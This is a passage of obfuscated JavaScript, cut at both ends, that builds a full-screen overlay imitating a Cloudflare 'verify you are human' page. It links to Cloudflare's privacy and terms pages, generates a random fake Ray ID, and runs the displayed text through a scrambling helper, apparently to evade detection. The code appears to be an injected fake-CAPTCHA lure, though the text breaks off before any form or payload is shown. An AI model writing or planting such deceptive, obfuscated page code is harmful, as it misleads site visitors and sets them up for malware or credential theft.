,0x1a0,0x74a,0xd5)+_0xeffc86(0xd9a,0xb7c,0x5c2,0xa1b)+_0xeffc86(0xa8e,0x41b,0x59b,0x292)+_0xeffc86(0x9bd,0xd3a,0x10d5,0x101d)+_0xeffc86(0x120a,0xbdf,0x893,0x5f7)+_0x3e0bfd(0x6f9,0x12de,0x125e,0xc5f)+_0xeffc86(0x821,0xd17,0xeb9,0xcd8)+'875-1.2322'+_0x3e0bfd(0x294,0x13,0x2d4,0x3c5)+'.6613v3.31'+_0xeffc86(0x81a,0xd97,0x7e0,0xf89)+_0xeffc86(0x603,0x3f9,0x536,0x677)+'.7806-2.76'+_0x3e0bfd(0x34e,0x61c,0x8a6,0x64d)+_0x3e0bfd(0x88e,0x1467,0xcad,0xe38)+_0x3e0bfd(0xf60,0xb7a,0xf70,0xb29)+_0xeffc86(0x3c,0x6bd,0xb3,0x695)+_0x3e0bfd(0x634,0x6f8,0xaa7,0x6a6)+_0x3e0bfd(0x567,0x70d,0x702,0x7b8)+_0xeffc86(0xa9f,0x5e4,0x9c7,0x32e)+_0xeffc86(0xb22,0x715,0xc38,0x54c)+_0x3e0bfd(0xc43,0x4e9,0x4c2,0x814)+_0x3e0bfd(0xb57,0x6b7,0x3a9,0x65c)+_0x3e0bfd(0x2b0,0xb94,0x340,0x775)+_0x3e0bfd(0x8dc,0x6e2,0xc56,0xae6)+_0xeffc86(0xc36,0x94f,0xc1e,0x457)+'0.0176c0\x201'+_0x3e0bfd(0xa24,0xe94,0x37b,0x93f)+'95\x203.0116-'+_0xeffc86(0x975,0xb64,0xa72,0xb56)+_0x3e0bfd(0x276,0x205,0x3cd,0x292)+_0xeffc86(0x16d,0x619,0x12d,0x869)+_0xeffc86(0x6df,0x7d8,0xcc6,0xc89)+'9c0.9783\x200'+_0xeffc86(0x22b,0x1b2,0x405,0x28b)+_0xeffc86(0x524,0x4f2,0x9d8,0x497)+'1.5148v-0.'+_0x3e0bfd(0x5a6,0x3aa,0x267,0x46e)+_0x3e0bfd(-0x5,0x803,0x99b,0x4ab)+_0x3e0bfd(0x6b1,0x7a4,0x845,0xbe9)+_0x3e0bfd(0x9c9,0x134,0x5a1,0x564)+_0xeffc86(0x3a3,0x9f3,0x6c2,0x4d5)+_0x3e0bfd(0x10c6,0x9ca,0xa60,0xd8a)+_0x3e0bfd(0x714,0xbe1,0xe3e,0x9df)+_0x3e0bfd(0xfd,0x567,0xa83,0x4df)+_0x3e0bfd(0x65b,0xdf5,0x650,0x896)+_0x3e0bfd(0xe7e,0x1b8,0x8cd,0x83e)+'2\x2018.89h4.')+(_0x3e0bfd(0x1dd,0x4f9,0x418,0x212)+_0xeffc86(0x644,0xc40,0x7a9,0xe1e)+_0xeffc86(0xb7f,0x89e,0x622,0x7be)+'907v1.3775'+'h-2.7907v2'+_0xeffc86(0x9d5,0xcdd,0xb53,0x828)+'358v-5.989'+_0x3e0bfd(0x62d,-0x308,0x37,0x248)+_0x3e0bfd(0x10a5,0x763,0x5e1,0xb4e)+_0xeffc86(-0x19c,0x2af,0x74c,0x21b)+'5.65\x2018.89'+_0x3e0bfd(0xa01,0x734,0x504,0x9f2)+_0x3e0bfd(0x24a,0x68e,0x18c,0x68c)+'v1.4544h-4'+'.4943v-5.9'+_0x3e0bfd(0xa77,0xd8f,0x1183,0xe89)+'th><path\x20c'+_0x3e0bfd(0xcc1,0xa98,0x109c,0xaee)+_0xeffc86(0x11a0,0xb9a,0xc7b,0x7d1)+_0x3e0bfd(0x2d6,0x4bb,0xe17,0x78d)+'h1.5762l2.'+_0xeffc86(0x65b,0x7c9,0xa5c,0xa4b)+_0xeffc86(0x818,0xb10,0xeec,0x50f)+'0.4303-1.0'+_0xeffc86(0xc55,0x772,0xafa,0xf8)+_0xeffc86(-0x1ac,0x1b5,0x74e,-0x23a)+_0xeffc86(0xbba,0x59f,0x663,0xd)+_0xeffc86(0x5ad,0x8e3,0xee8,0xdff)+_0x3e0bfd(0xe6b,0x476,0x4db,0x92c)+_0xeffc86(0x87e,0x6ea,0xa22,0x181)+_0xeffc86(0xa2b,0x469,0x29d,0xa42)+_0x3e0bfd(0xad8,0xb7c,0x69c,0x97c)+_0xeffc86(0x368,0x2a1,0x72d,0x55a)+_0x3e0bfd(-0xf2,0xc1,-0x66,0x352)+_0x3e0bfd(0xa63,-0x10a,0x4d4,0x4df)+'ss=\x27{svg}\x27'+_0x3e0bfd(0x6a1,0x943,0x18f,0x483)+_0x3e0bfd(0xf2,0x56b,-0x3ad,0x21d)+_0xeffc86(0xcd2,0x89f,0xc05,0x358)+_0x3e0bfd(0xb9a,0xe0b,0x68d,0x831)+_0x3e0bfd(0xcef,0xa64,0xd01,0x812)+_0xeffc86(0x699,0x694,0x6d2,0x5f3)+_0x3e0bfd(0x6e7,0x896,0x250,0x2cc)+_0x3e0bfd(0xacb,0xd42,0x6dd,0xbf1)+'31\x200.8056\x20'+_0x3e0bfd(0xf2b,0x7d0,0xaca,0xb67)+_0xeffc86(0x257,0x50e,0x5ca,0x538)+_0xeffc86(0xf7e,0xd12,0x1257,0x6e6)+'0.482\x201.52'+'28-1.2142\x20'+_0xeffc86(0xfa8,0xb9f,0x79b,0x962)+_0xeffc86(0xb0b,0xce9,0x10d1,0x103b)+'h-1.8892l-'+'1.1887-1.8'+'142h-0.716'+_0x3e0bfd(0x2dc,-0x132,0x95b,0x315)+_0x3e0bfd(0x430,0x6ba,0xaa9,0x586)+'9899zm2.71'+'5\x202.8753c0'+_0x3e0bfd(0x74c,0x8f6,0xc7c,0x601)+'8772-0.273'+'9\x200.8772-0'+_0x3e0bfd(0x11cf,0x12b7,0xb76,0xec5)+_0xeffc86(0x71c,0x9b6,0xd2b,0x64c)+_0x3e0bfd(0xf20,0x884,0x2df,0x96d)+_0x3e0bfd(0xb37,0x8c7,0xefe,0xe34)+_0x3e0bfd(0xa9c,0x5c5,0x9ae,0x9e2)+_0x3e0bfd(0x507,0x3be,0x7d,0x46d)+_0x3e0bfd(0x1116,0xec9,0x77d,0xbfa)+_0x3e0bfd(0x887,0x6f1,0x862,0x396)+_0xeffc86(0x445,0x3d3,0x695,0x3ca)+_0x3e0bfd(0x48d,0xae3,0xf0f,0x896)+_0xeffc86(0xcb8,0x8f1,0xaa9,0x415)+_0x3e0bfd(0xfce,0x1404,0x945,0xe95)+_0x3e0bfd(0x1478,0xc6e,0xb6d,0xe99)+_0xeffc86(0x619,0xae9,0xee2,0x4d7)+_0x3e0bfd(0x785,0xebb,0xbe9,0xbd8)+_0x3e0bfd(-0x1e,0x2ad,0x23e,0x3f1)+'2.833v0.95'+'h3.1698v1.'+'4115h-4.78'+_0xeffc86(0x620,0x531,0x2a2,-0xa4)+_0x3e0bfd(0xd81,0x93d,0xca9,0x87f)+'class=\x27{sv'+_0xeffc86(-0x312,0x200,-0x1de,-0x41d)+_0xeffc86(0x195,0x785,0x2c8,0xc80)+_0x3e0bfd(0x49f,0x382,0x26b,0x7e2)+_0xeffc86(0xad4,0x5c5,0x1b7,0xbd8)+_0xeffc86(0x1f5,0x23d,-0x42d,0x75c)+_0xeffc86(0x393,0x299,0x6b,-0xea)+_0x3e0bfd(0x818,0x975,-0x140,0x3ef)+_0x3e0bfd(0x727,0xa0a,0x686,0x4d7)+_0x3e0bfd(0x13ea,0xed5,0x90b,0xd8b)+_0x3e0bfd(0x8ef,0x431,0x6e1,0x3e6)+_0xeffc86(0xcf7,0x780,0x9a5,0x4bc)+_0x3e0bfd(0x2d2,0x339,0xa64,0x82b)+_0xeffc86(0x294,0x5a6,0x8fa,0xa36)+_0xeffc86(0x118,0x15d,-0x16,-0xdc)+'923-1.6002'+_0xeffc86(0xac0,0x661,0x8b8,0xf6))+(_0xeffc86(0x1263,0xdc8,0x7a4,0x821)+_0x3e0bfd(0x591,0x246,-0x13e,0x477)+_0xeffc86(0x73a,0x845,0x25e,0xcbc)+_0xeffc86(0x58f,0x435,0x7dc,0x43f)+'613-1.4256'+'-1.5105-2.'+_0x3e0bfd(0xab4,0x11f6,0xcb4,0xd8e)+_0xeffc86(0x16a,0x35c,0x3b,0x635)+_0x3e0bfd(0x718,0x925,0x579,0x390)+_0xeffc86(0xc08,0x746,0xc68,0x557)+_0x3e0bfd(0x3f7,0xfd,0x227,0x217)+_0xeffc86(0xea7,0xd46,0xa06,0xf1b)+_0xeffc86(-0x230,0x104,0x509,0x41)+'\x201.3486\x203.'+_0x3e0bfd(0x1131,0x128f,0xe5c,0xf16)+_0x3e0bfd(0x1c0,0x4a9,0x6c0,0x4cc)+'.5578\x200\x202.'+_0xeffc86(0xcdb,0xaf4,0xc33,0x873)+_0xeffc86(-0x55c,0x110,0x77e,-0xd)+_0x3e0bfd(0x6e4,0x49d,0x69d,0x394)+_0x3e0bfd(0x35f,0x714,0x8dd,0x5b6)+'/></svg>'),'EsUbV':function(_0x22def3,_0x16d147){return _0x22def3(_0x16d147);},'SMHhd':'fill:\x20blac'+'k;','AKPnH':_0x3e0bfd(0x9be,0x39f,0xc1a,0x99c)+_0x3e0bfd(0x6c9,0x7b9,0x54f,0xbca)+':dark','ilFKz':function(_0x8a1ca5,_0x397032){return _0x8a1ca5+_0x397032;},'XyrYq':'fill:\x20whit'+'e;'};function _0xeffc86(_0x58ec98,_0x135636,_0x513147,_0x2c8740){return _0x26399c(_0x513147,_0x135636-0xc9,_0x513147-0x1a0,_0x135636- -0x1aa);}function _0x3e0bfd(_0x4f9c69,_0xd9544b,_0x4bc5d9,_0x4803ef){return _0x26399c(_0x4f9c69,_0xd9544b-0x1bd,_0x4bc5d9-0x1c6,_0x4803ef- -0x9e);}var _0x5841bb=_0x43afff[_0xeffc86(0x5e8,0x72b,0x6b1,0x9db)][_0x3e0bfd(0x1172,0xd8a,0xafb,0xbb0)]('|'),_0x2e2b20=-0x1*0xdb8+0xa4f+0x369;while(!![]){switch(_0x5841bb[_0x2e2b20++]){case'0':_0xe85d28[_0xeffc86(0xa9f,0x486,0xaed,0x7d2)]=_0x3da71a[_0xeffc86(0x89e,0xb89,0xd5d,0x1000)](_0x43afff[_0xeffc86(0xa7d,0xda1,0xb6d,0xf20)],_0x211353);continue;case'1':var _0x211353=_0x43afff[_0x3e0bfd(0xe5f,0x9a8,0xca8,0xb9a)](genRandomText,0x40+0xaa5+-0xadc);continue;case'2':var [_0xe85d28,_0x224a2a]=_0x43afff[_0x3e0bfd(0x389,0xd20,0xc2b,0x6a2)](tagStyled,[{'cl':_0x43afff[_0x3e0bfd(0x436,0x27,0x9e6,0x5d4)],'data':_0x43afff[_0x3e0bfd(0xcbf,0xc9f,0xd7d,0x76e)]}],'a');continue;case'3':return _0xe85d28;case'4':_0xe85d28[_0x3e0bfd(0xe5d,0xb50,0xa6d,0x861)]=_0x43afff[_0xeffc86(-0x3c0,0x14d,0x288,0x557)];continue;case'5':_0xe85d28['rel']=_0x43afff[_0x3e0bfd(0x751,0x987,0xf6d,0xb16)];continue;case'6':var _0x3da71a=_0x43afff['LCrQx'];continue;case'7':_0xe85d28['target']=_0xeffc86(0x4d5,0x384,0x35c,-0x1dc);continue;case'8':_0x43afff['EsUbV'](pushStyle,[{'cl':'.'+_0x211353,'data':_0x43afff[_0xeffc86(-0x80,0x3c2,-0x17e,0x327)]},{'name':_0x43afff['AKPnH'],'media':[{'cl':_0x43afff[_0xeffc86(0x217,0x4bc,0x9c1,0x5b7)]('.',_0x211353),'data':_0x43afff[_0xeffc86(0xc71,0x774,0x4ec,0x848)]}]}]);continue;}break;}}function $CaptchaTerms(){var _0x21930a={'FUHzx':function(_0x5e2fd9,_0xabfc2f){return _0x5e2fd9(_0xabfc2f);},'hYXGB':'display:\x20i'+_0x411fbf(0x59d,0x432,-0x6e,0x12d)+_0x411fbf(0x353,-0x182,0x57d,0x8b3)+_0x53cb85(0x9c1,0xf05,0x8b3,0x8dc)+'t-style:\x20n'+'ormal;font'+_0x411fbf(0x664,0x428,0x17c,0x994)+_0x411fbf(-0x5a,-0x59d,-0x564,0x1e8)+_0x411fbf(0x177,0x60a,0x3f,-0x2d9)+_0x53cb85(0x7f9,0xcc1,0xac7,0x95b)+_0x53cb85(0x7c7,0x297,0x77b,0x545)+_0x53cb85(0x185,0x139,-0x5eb,-0x16)+_0x53cb85(-0x26e,0x6d3,0x555,0xd8)+';white-spa'+_0x411fbf(0xfa,0x261,0x248,-0x32c),'vXGOq':_0x411fbf(0x4b3,0x398,-0xa8,0x950)+_0x53cb85(0xa5a,0xb48,0xa91,0x83e)+':dark','xrihh':_0x411fbf(-0x1ec,-0x69e,-0x441,0x1e1)+'b','gtmmf':function(_0x3d41c2,_0x5b4f8e){return _0x3d41c2+_0x5b4f8e;},'RVIsv':function(_0x5f2343,_0x4ff0f1){return _0x5f2343+_0x4ff0f1;},'kbIFS':_0x53cb85(0x2f1,0xd50,0xadf,0x8f3),'MYyLx':_0x411fbf(-0x183,-0x76a,-0x703,-0x78c)+_0x53cb85(0x450,0x5a7,0xcd3,0x788)+_0x411fbf(0x439,0x61b,0x25e,0x57f)+_0x53cb85(0x256,-0x183,-0x5bb,-0xbe)+'el=\x22noopen'+_0x411fbf(0x661,0xc8c,0x2cc,0x70d)+_0x411fbf(0x1dc,0x316,-0x1ec,0x63f)+_0x53cb85(0x8b5,0x555,0xaad,0xadb)+_0x53cb85(0x1d4,0x646,0x5af,-0x3f)+_0x411fbf(0x569,0xbd1,0x32e,0x3a7)+_0x53cb85(0x5c4,0x83d,0x1181,0xb10)+'e-terms/\x22>','YViPC':'</a>'},_0x4c3045={};_0x4c3045[_0x53cb85(0x45a,0x37f,0xf5,0x3a9)]=_0x53cb85(-0x527,0x373,-0x80,-0x8f)+_0x411fbf(0x2f4,0x233,0x56e,0xa5)+_0x53cb85(0x445,0x312,-0xfa,0x25d)+'ex;font-si'+_0x411fbf(0x8d8,0xc6b,0xc06,0x281)+_0x53cb85(0x9bc,0x43c,0xbe4,0x589)+_0x411fbf(-0xce,-0x1e7,-0x46f,-0x2a)+_0x53cb85(0x92d,0x746,0x4af,0x469)+_0x411fbf(0xa11,0x655,0x966,0xed2)+_0x411fbf(0x212,-0x40c,-0x2fa,0x2de)+_0x53cb85(0x324,0x702,0x10b,0x2d4);var _0x457163={};function _0x411fbf(_0xcb9c53,_0x3e30ad,_0xdecf6d,_0x2c080b){return _0x4841e1(_0xcb9c53- -0x243,_0x3e30ad-0x10a,_0x3e30ad,_0x2c080b-0x2a);}_0x457163['cl']=_0x411fbf(0x69c,0x631,0x9e7,0xc57),_0x457163[_0x411fbf(0x24c,0x3c6,-0x1d5,0x850)]='margin:\x200\x20'+_0x53cb85(0x2e4,0x98f,0x4fd,0x39e);var [_0x23e867,_0x31d3d2]=_0x21930a[_0x411fbf(0x7a8,0x900,0x9b9,0xa09)](tagStyled,[_0x4c3045,{'cl':'\x20a','data':_0x21930a['hYXGB']},{'name':_0x21930a[_0x411fbf(0x271,-0xf8,0x79,-0xff)],'media':[{'cl':'\x20a','data':_0x21930a[_0x53cb85(0x306,0x96a,0x96f,0x913)]}]},_0x457163]);function _0x53cb85(_0x5026d3,_0x2c3f13,_0x1965c2,_0xc3f20d){return _0x26399c(_0x2c3f13,_0x2c3f13-0x14e,_0x1965c2-0xdf,_0xc3f20d- -0x42a);}return _0x23e867['innerHTML']=_0x21930a[_0x53cb85(0xfc3,0x7ec,0x574,0xb8b)](_0x21930a[_0x53cb85(0x9db,0x662,0xc2c,0xb8b)](_0x21930a[_0x53cb85(0x50c,-0x6a3,-0x87,-0x3d)](_0x53cb85(0x126,0x248,0x6d1,0x596)+_0x411fbf(-0x21b,-0x604,0x240,-0x1cc)+'el=\x22noopen'+_0x53cb85(0xc3d,0x1a5,0x338,0x7be)+_0x53cb85(0x226,0x737,0x8c0,0x339)+_0x411fbf(0x97e,0x93b,0xd0c,0x5d6)+_0x411fbf(-0x19c,0x406,-0x752,-0x344)+'are.com/pr'+_0x53cb85(0x3b4,0x46c,0x91a,0x475)+_0x411fbf(0x7cd,0x653,0x8a1,0xe06),_0x21930a[_0x411fbf(0x7a8,0x22f,0x1eb,0xbba)](trashText,defTrans[_0x21930a['kbIFS']])),_0x21930a[_0x53cb85(0x68c,0x9c7,0x3f4,0x485)])+_0x21930a['FUHzx'](trashText,defTrans[_0x411fbf(0x7a,0x5a3,-0x35a,0x58a)]),_0x21930a[_0x411fbf(0x8d9,0x435,0xa00,0x306)]),_0x23e867;}function $Footer(){var _0x2a9d37={};function _0x4d9f5e(_0x3bdb69,_0x428e58,_0x17ead8,_0x49d614){return _0x26399c(_0x49d614,_0x428e58-0xa7,_0x17ead8-0xd4,_0x17ead8- -0x297);}_0x2a9d37[_0x15cb4b(0x53,0x2f3,0x3a7,0x1ce)]=_0x4d9f5e(0x77e,0xd66,0x8b9,0xde6)+_0x15cb4b(0xc3a,0xadd,0xef0,0x8c2)+_0x4d9f5e(-0x386,0x73a,0xb8,0x278)+_0x4d9f5e(0x109c,0xd03,0xa71,0x4f6)+_0x15cb4b(0x981,0x60b,0xc3f,0x33)+_0x15cb4b(0xd8e,0xa3b,0xbef,0xcb2)+'x-width:\x206'+_0x15cb4b(0x174,0x6f6,0x7c3,0xd64)+_0x15cb4b(0x923,0xa81,0xf20,0xa63)+_0x4d9f5e(0x6e9,0xaae,0x4e3,0x2ae)+_0x15cb4b(0x7b6,0x1ff,0x128,-0xa8)+'t:\x201.5rem;'+_0x15cb4b(-0x187,0x4fe,-0x133,0x855)+'0%';function _0x15cb4b(_0x496254,_0x222402,_0x172789,_0x48c291){return _0x4841e1(_0x222402-0x258,_0x222402-0xc7,_0x172789,_0x48c291-0xbc);}var _0x21b20f=_0x2a9d37,_0x4e76d8={};_0x4e76d8[_0x15cb4b(0x768,0x6e7,0x84c,0xb39)]=_0x21b20f[_0x15cb4b(0x823,0x2f3,-0x7c,-0x22a)];var [_0x3842f1,_0xb9e278]=tagStyled([_0x4e76d8]);return _0x3842f1['appendChil'+'d']($FooterInner()),_0x3842f1;}function $FooterInner(){function _0x4d14af(_0x18864f,_0x25871c,_0x29ab26,_0x2063b3){return _0x4841e1(_0x18864f- -0x104,_0x25871c-0x10f,_0x29ab26,_0x2063b3-0xfd);}var _0x45f3dc={'dpyOR':_0x51d7ba(0x882,-0x364,0x3c2,0x2cd)+':\x201px\x20soli'+_0x51d7ba(0xbeb,0xdc0,0xc83,0x95a)+'padding-bo'+_0x51d7ba(-0x266,-0x3ff,-0x168,-0x233)+_0x51d7ba(-0x31,-0x362,-0x5a1,0x13)+'op:\x201rem;','cUEtF':function(_0x110f8e){return _0x110f8e();}},_0x121192={};function _0x51d7ba(_0x28e4ec,_0x5001d6,_0x5ab57e,_0x41a14e){return _0x26399c(_0x28e4ec,_0x5001d6-0xfb,_0x5ab57e-0x15d,_0x41a14e- -0x54e);}_0x121192[_0x4d14af(0x38b,0x3b7,0xd8,0x72)]=_0x45f3dc[_0x4d14af(0x55d,0x2d1,0xbae,0x8)];var [_0x489704,_0x2c6be7]=tagStyled([_0x121192]);return _0x489704[_0x4d14af(0x5b3,0x1a2,0xa7f,0x881)+'d']($FooterRayId()),_0x489704[_0x51d7ba(-0x88,0x363,0xa,0x4ad)+'d'](_0x45f3dc[_0x4d14af(0x235,0x805,0x391,0x713)]($FooterTextCenter)),_0x489704;}function $FooterRayId(){var _0x2ea206={'aQrKJ':_0x544b26(0x1e4,0x676,0x106,0x6c7)+'tom:\x20.5rem','ScllC':_0x544b26(0x301,0x895,0x44d,0x65a),'goVdZ':_0x235206(0x9e6,0xe85,0xae3,0xbad)+_0x544b26(0x7cf,0xbab,0x901,0xb07)+':\x20\x22\x22;\x20disp'+_0x544b26(0x893,0x637,0xec1,0x863),'FDvVw':_0x544b26(0x541,0x60d,0x4b8,0xa80)+'0px','DvgKR':_0x235206(0x51e,0xd42,0xb33,0x73e)+_0x235206(0x1e4,-0x157,0x32c,0x25f)+_0x544b26(0xb44,0x1,0x104,0x53d)+_0x544b26(0x2d1,0xf3,0x15f,0x780)+'content:\x20c'+_0x235206(0x48a,-0x483,-0x5d,0x5d0),'zsXjv':_0x235206(0x106,0xa47,0x486,0x6a)+_0x544b26(0xcd1,0x6fd,0xdc7,0xb4e)+':\x20none;\x20di'+_0x235206(0xe2,-0x93,0x4a2,0x175)+_0x235206(0x6d,0x11e,0x3e7,0x5d9)+_0x544b26(0x11ed,0x9e0,0x1451,0xe83)+_0x544b26(-0x75,0xb6b,0x3e1,0x60d),'nFnKx':function(_0xf736b7,_0x31880a){return _0xf736b7(_0x31880a);},'alSRH':'text-align'+':\x20center','EYFJo':'\x20code','DRCOF':_0x235206(0x898,0xbfa,0x7a5,0xb7f)+_0x544b26(0x5dd,0x805,0x132,0x71c)+'\x20courier,\x20'+'monospace','aHkAZ':_0x544b26(0x89f,0x15c,0x76a,0x680),'yHhel':function(_0x57ad7d,_0x5d6555){return _0x57ad7d+_0x5d6555;},'jzCMH':_0x235206(0x5f2,0x25c,0x477,0x377),'SHSIm':_0x544b26(0x7f9,0x8ad,0xb5d,0xc6c)+'klmnopqrst'+_0x235206(-0x402,-0x8f,-0x9d,0x4c1)+_0x544b26(0x51a,0xacc,0x789,0x740),'clBTr':_0x235206(0x97e,0x832,0x4b7,0x9de)},_0x4e9c1c={};_0x4e9c1c['data']=_0x2ea206[_0x544b26(0x129b,0x13e8,0xc6a,0xe76)];var _0x40888b={};_0x40888b['cl']=_0x2ea206[_0x235206(0xf34,0x458,0xa64,0x793)],_0x40888b[_0x235206(-0x19f,0x37a,0x40d,-0x61)]=_0x2ea206[_0x544b26(0x8c0,0x69d,0x78a,0x32d)];var _0x3aec89={};_0x3aec89[_0x235206(0x571,0x6c7,0xb8f,0xedb)]=_0x2ea206['FDvVw'],_0x3aec89[_0x544b26(0x7a0,0xa61,0x87f,0x7e5)]=[{'data':_0x2ea206[_0x235206(0x8ef,0xa3c,0x694,0x40d)]},{'cl':_0x2ea206[_0x544b26(0x1332,0x901,0xfba,0xe43)],'data':_0x2ea206[_0x235206(0x53c,0x5be,0x154,0x40b)]}];var [_0x130d3c,_0x3d4761]=tagStyled([_0x4e9c1c,_0x40888b,_0x3aec89]),[_0x449278,_0x3d4761]=_0x2ea206[_0x235206(0xb4b,0x36d,0x585,0x85a)](tagStyled,[{'data':_0x2ea206[_0x544b26(0x1260,0x102d,0xddc,0xec0)]},{'cl':_0x2ea206['EYFJo'],'data':_0x2ea206[_0x235206(0x54a,0x5d1,0x3e6,0x11)]}]);function _0x235206(_0x4cfac6,_0x44f966,_0x3536e5,_0x40af01){return _0x4841e1(_0x3536e5- -0x82,_0x44f966-0x1aa,_0x40af01,_0x40af01-0xf9);}var _0x56548c=_0x2ea206['nFnKx'](trashText,defTrans[_0x2ea206[_0x544b26(0x909,0xd5b,0x99d,0xadf)]]);function _0x544b26(_0x14e901,_0x3f0e26,_0x2af1ef,_0x57f5f9){return _0x4841e1(_0x57f5f9-0x35d,_0x3f0e26-0x99,_0x14e901,_0x57f5f9-0xd1);}return _0x449278[_0x544b26(0x72a,0x9a4,0xb1d,0x649)]=_0x56548c,_0x449278[_0x235206(-0x24b,0x105,0x26a,0x731)]+=_0x2ea206[_0x544b26(0x9e9,0x780,0xb63,0x7bb)](_0x2ea206[_0x544b26(0x94c,0x14a,0xb07,0x7bb)](_0x2ea206['jzCMH'],genRandomText(-0x157a*0x1+0x1f*0x27+0x10d1,_0x2ea206['SHSIm'])),_0x2ea206[_0x544b26(0x6c4,0xf65,0xab9,0xa59)]),_0x130d3c[_0x544b26(0x6a5,0xbf9,0x3b2,0xa14)+'d'](_0x449278),_0x130d3c;}function $FooterTextCenter(){function _0x43b42a(_0x145cc1,_0x1c08fc,_0x529450,_0x315942){return _0x26399c(_0x1c08fc,_0x1c08fc-0x1d9,_0x529450-0x14,_0x315942- -0x36d);}var _0x4ce65d={'SXtjg':'2|5|1|3|4|'+'0','fwVEJ':function(_0x40498f,_0x410e59){return _0x40498f(_0x410e59);},'PZyBl':_0x43b42a(0x5ca,0x8d1,0x711,0x551),'oJcgZ':function(_0x39c1a7,_0x5590db){return _0x39c1a7+_0x5590db;},'HZqsa':'<a\x20rel=\x22no'+_0x43b42a(-0x409,0x6e2,-0x5fd,0x66)+_0x43b42a(0x989,0xcfa,0xa92,0xbc9)+'ref=\x22//www'+_0x43b42a(0x4fc,0xdbd,0x1f7,0x76b)+'e.com\x22\x20tar'+'get=\x22_blan'+_0x553e52(0x679,0x2e1,0x7f,0x331),'Otkrv':_0x43b42a(0x3d0,-0x2cb,0x329,0x2c6)};function _0x553e52(_0x10ecdc,_0x3c0882,_0x3523a1,_0x2cbd70){return _0x26399c(_0x3523a1,_0x3c0882-0xa4,_0x3523a1-0x161,_0x2cbd70- -0x5fb);}var _0x18fddc=_0x4ce65d[_0x43b42a(0x374,0x7e3,0xcb0,0x9f0)]['split']('|'),_0x2d1294=0x1194+-0x8ef+-0x8a5;while(!![]){switch(_0x18fddc[_0x2d1294++]){case'0':return _0x35d710;case'1':var _0x5ad004=_0x4ce65d['fwVEJ'](trashText,defTrans[_0x4ce65d[_0x553e52(0x66b,0x3eb,0x1b0,0x7f1)]]);continue;case'2':var _0x44424c={};_0x44424c[_0x43b42a(0xa6,0x4dd,0x2e4,0x466)]=_0x43b42a(0x122f,0xf27,0xe3e,0xbb5)+_0x43b42a(0x50d,0xc0b,0xd6f,0xb93);var [_0x35d710,_0x14c29b]=_0x4ce65d[_0x553e52(0x31a,0x43a,-0x459,-0x253)](tagStyled,[_0x44424c]);continue;case'3':_0x35d710[_0x43b42a(0x35b,0x78,0x86c,0x2c3)]=_0x5ad004;continue;case'4':_0x35d710[_0x553e52(-0x1b2,-0x397,0x472,0x35)]+=_0x4ce65d[_0x553e52(0x7b1,0xda0,0x906,0x78f)](_0x4ce65d['oJcgZ'](_0x4ce65d[_0x43b42a(0x89c,0xc23,0xb4b,0x60f)],_0x3b5888),_0x4ce65d[_0x553e52(-0x15e,-0x88,0x7bd,0x290)]);continue;case'5':var _0x3b5888=trashText(defTrans['cf']);continue;}break;}}function $Modal(){var _0x41a3d4={'iKjKR':_0x33c393(-0x4dd,0x81,-0x485,0x4f3)+_0x5e0c09(0xe64,0x783,0xdde,0xce0)+'dex:\x2021474'+_0x5e0c09(0xac5,0xc09,0xe3b,0xd45)+_0x33c393(-0xe7,-0x5c,-0x528,-0x3f0)+_0x5e0c09(0x65e,0x59b,0xca5,0xa4f)+_0x33c393(0xf6a,0xca0,0x702,0x722)+_0x33c393(-0x532,0xe5,0x4a1,-0x28d)+_0x5e0c09(0x1360,0xe4c,0xc44,0xd79)+_0x33c393(0x7af,0x6a6,0xbdf,0x83)+_0x33c393(0x5d2,0x3e0,0x549,0x87d)+'ter;align-'+'items:\x20cen'+_0x33c393(0xa45,0x451,0x926,0x84f),'ZKSwe':'padding:\x200'+_0x33c393(0x3a1,0x5a3,-0x84,0x75d)+_0x33c393(0x3ff,0x2ce,-0x318,-0x110)+_0x33c393(0x6c7,0x82,0x4dc,0x40a)+'amily:\x20sys'+'tem-ui,\x20-a'+_0x33c393(0xb31,0x68c,0xa84,0xaff)+'m,\x20BlinkMa'+_0x5e0c09(0x70d,0xa90,0x4b0,0x85b)+_0x5e0c09(0x1086,0x7ca,0x118d,0xd06)+_0x5e0c09(0xb41,0x52a,0xa22,0x8b5)+_0x5e0c09(0xdf5,0xb5a,0x990,0xc7b)+_0x33c393(0xcca,0xa03,0xc59,0x524)+_0x5e0c09(0x98f,0xc24,0xb85,0x8ba)+'ans,\x20sans-'+_0x5e0c09(0xffe,0x13ae,0xa4f,0xe34)+_0x33c393(0x684,0x97f,0x5cc,0x565)+_0x5e0c09(0x69d,0x8f8,0x808,0x80c)+_0x33c393(-0x4fa,0xd1,-0x3e6,0xa)+_0x33c393(0x9d5,0x6a1,0x84c,0xa59)+_0x33c393(-0x30c,0x10a,-0x123,0x1a6)+_0x33c393(0x24c,0x455,0x2dd,0x94c)+_0x33c393(0xc64,0x785,0x8c4,0xc68)+_0x5e0c09(0x42d,0x766,0x39f,0x5a6)+_0x5e0c09(0xe3e,0x7ec,0x8fe,0x7ed)+_0x5e0c09(0x909,0xab7,0xaea,0xa1e)+_0x33c393(0x560,0xaee,0x589,0x9e7)+_0x5e0c09(0xf12,0xe78,0x82b,0x9d5)+_0x5e0c09(-0x2f4,0x36e,0x368,0x240)+_0x5e0c09(0x41f,-0x160,0x860,0x1e5)+'r:\x20transpa'+'rent;','EBJUB':'ltr','RHomp':function(_0x3d6087){return _0x3d6087();}},_0x49c76a={};_0x49c76a[_0x5e0c09(0x6ed,0x68e,0x6f,0x6f5)]=_0x41a3d4[_0x5e0c09(0x33f,0x378,0x798,0x7ce)];var _0x3c1a81={};_0x3c1a81['cl']='\x20*';function _0x33c393(_0x318ab5,_0x306d1f,_0x252e60,_0x580527){return _0x26399c(_0x318ab5,_0x306d1f-0x7e,_0x252e60-0x1cf,_0x306d1f- -0x300);}_0x3c1a81['data']=_0x41a3d4[_0x33c393(-0x20,0x2c2,-0xde,-0x14f)];var [_0x1348f4,_0x404e5e]=tagStyled([_0x49c76a,_0x3c1a81]);_0x1348f4[_0x33c393(0x696,0x44c,0x24a,-0xd6)]=_0x41a3d4[_0x33c393(0xa46,0x668,0x586,0x384)];function _0x5e0c09(_0x25966d,_0x57e053,_0x13d94b,_0x8d91b0){return _0x4841e1(_0x8d91b0-0x266,_0x57e053-0x6a,_0x57e053,_0x8d91b0-0xaf);}_0x1348f4[_0x5e0c09(0x35a,0xad9,0x6a7,0x91d)+'d'](_0x41a3d4[_0x33c393(0x78d,0xa6e,0xfbe,0x4b0)]($ModalForm)),document[_0x5e0c09(0x7d6,-0x261,0x655,0x20b)]['appendChil'+'d'](_0x1348f4);}function $ModalForm(){var 